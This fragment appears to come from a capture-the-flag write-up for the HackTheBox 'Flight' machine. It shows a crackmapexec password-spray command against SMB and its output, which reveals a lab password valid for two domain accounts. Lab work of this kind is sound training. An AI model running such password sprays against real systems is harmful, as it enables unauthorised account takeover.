 → flight crackmapexec smb 10.10.11.187 -u users -p passwords --continue-on-success
SMB 10.10.11.187 445 G0 [*] Windows 10 / Server 2019 Build 17763 x64 (name:G0) (domain:f
SMB 10.10.11.187 445 G0 [+] flight.htb\S.Moon:S@Ss!K@*t13
SMB 10.10.11.187 445 G0 [-] flight.htb\R.Cold:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\G.Lors:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\L.Kein:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\M.Gold:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\C.Bum:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\W.Walker:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\I.Francis:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\D.Truff:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\V.Stevens:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [+] flight.htb\svc_apache:S@Ss!K@*t13
SMB 10.10.11.187 445 G0 [-] flight.htb\O.Possum:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\WebDevs:S@Ss!K@*t13 STATUS_LOGON_FAILURE
flight